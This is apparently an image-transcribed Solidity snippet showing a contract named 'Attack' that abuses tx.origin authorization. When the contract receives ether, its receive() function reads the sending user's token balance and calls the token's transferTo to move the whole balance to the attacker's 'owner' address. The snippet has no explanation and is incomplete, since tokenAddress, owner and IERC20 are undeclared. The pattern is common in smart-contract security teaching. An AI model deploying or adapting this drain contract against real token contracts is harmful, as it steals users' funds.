 1 // SPDX-License-Identifier: UNLICENSED
2 pragma solidity 0.8.0;
3
4 interface ITransferTo {
5     function transferTo(address receiver, uint amount) external;
6 }
7
8 contract Attack {
9     receive() external payable {
10         _transferTo(tokenAddress, tx.origin, owner);
11     }
12
13     function _transferTo(address _tokenAddress, address userAddress, address receiverAddress)
    internal {
14         uint256 balance = IERC20(_tokenAddress).balanceOf(userAddress);
15         if (balance > 0) {
16             ITransferTo(_tokenAddress).transferTo(receiverAddress, balance);
17         }
18     }
19 }
20